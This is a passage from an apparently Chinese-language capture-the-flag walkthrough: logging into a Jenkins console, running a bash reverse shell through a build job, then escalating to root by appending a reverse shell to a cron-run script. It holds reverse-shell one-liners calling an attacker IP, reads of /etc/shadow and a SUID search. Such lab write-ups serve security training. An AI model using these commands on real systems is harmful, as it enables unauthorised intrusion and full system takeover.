

使用eder/vipsu这个账号登录一下,直接成功进入后台

到这里就可以根据版本,直接开始搜Jenkins的漏洞了





这直接开始,创建一个新的任务





按照上面的选择后,会出现一个窗口能够执行shell命令



直接在里面放入一个反弹shell的命令

/bin/bash -i >& /dev/tcp/192.168.225.42/9909 0>&1

然后点击保存



同时kali开始监听9909端口

nc -lvnp 9909

点击立即构建



成功收到会话

三、权限提升



信息收集一手

whoami

uname -a

sudo -l

cat /etc/passwd

cat /etc/shadow



看一下能不能suid提权find / -user root -perm -4000 -print 2>/dev/null



看一下定时任务cat /etc/crontab



每五分钟执行一次CleaningScript.sh,看看能不能写入一个反弹shell





首先kali先监听

nc -lvnp 7908

执行命令echo "/bin/bash -i >& /dev/tcp/192.168.225.42/7908 0>&1" >> /etc/script/CleaningScript.sh

执行后看一下是否成功写入cat /etc/script/CleaningScript.sh,这里可以看到我写入成功了,剩下的就是等待定时任务执行

成功接收到会话,查看用户是root



找一下flag文件,发现就在当前目录

结束咯(●'◡'●)